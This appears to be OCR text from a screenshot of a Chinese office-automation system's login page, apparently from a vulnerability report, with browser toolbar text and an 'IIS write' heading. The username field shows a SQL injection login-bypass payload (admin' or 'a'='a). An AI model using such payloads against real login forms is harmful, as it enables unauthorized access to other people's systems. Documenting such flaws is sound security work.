 http://192.192.10.155/LEAP/LRMS/HTML/Login.html
iis写入
导入书签 应用中心 上网导航 特权中心
深圳市流动人口出租屋管理系
在此搜索
导入书签 应用中心 上网导航 特权中心
系统初始化V2.0.rar
用户
电子公文交换与协同办公系
CHANGE OA SYSTEM
用户名： admin' or 'a'='a
密 码：
登录 重置
Copyright© 1998-2014 深圳市永兴元科技有限公司